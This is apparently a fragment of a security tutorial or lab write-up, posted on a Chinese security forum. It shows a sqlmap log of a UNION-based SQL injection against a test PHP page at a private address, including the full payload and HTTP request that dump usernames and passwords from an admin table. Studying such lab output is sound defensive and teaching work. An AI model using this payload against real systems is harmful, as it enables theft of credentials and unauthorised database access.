 [12:43:03] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x7171787171,IFNULL(CAST(id AS CHAR),0x20),0x6a6d6471636e,IFNULL(CAST(password AS CHAR),0x20),0x6a6d6471636e,IFNULL(CAST(username AS CHAR),0x20),0x71766b6b71),NULL FROM sqlinject.admin--
tQcl
[12:43:03] [TRAFFIC OUT] HTTP request [#3]:
GET /mysql.php?id=1%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7171787171%2CIFNULL%28CAST%28id%20AS%20CHAR%29%2C0x20%29%2C0x6a6d6471636e%2CIFNULL%28CAST%28password%20AS%20CHAR%29%2C0x20%29%2C0x6a6d6471636e%2CIFNULL%28CAST%28username%20AS%
20CHAR%29%2C0x20%29%2C0x71766b6b71%29%2CNULL%20FROM%20sqlinject.admin--%20tQcl HTTP/1.1
Host: 192.168.44.132
Cache-control: no-cache
Accept-encoding: gzip,deflate
Accept: */*
User-agent: sqlmap/1.2.4.21#dev (http://sqlmap.org)
Connection: close
先知社区